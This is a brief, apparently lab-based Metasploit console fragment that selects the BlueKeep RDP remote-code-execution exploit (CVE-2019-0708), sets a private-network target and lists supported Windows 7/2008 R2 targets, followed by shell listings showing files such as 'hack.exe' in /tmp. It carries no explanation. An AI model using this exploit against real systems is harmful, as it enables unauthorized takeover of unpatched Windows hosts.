 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.37.133
rhosts => 192.168.37.133
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
3shine.txt
foo.txt
# cd /opt
# ls
# cd /tmp
# ls
hack.exe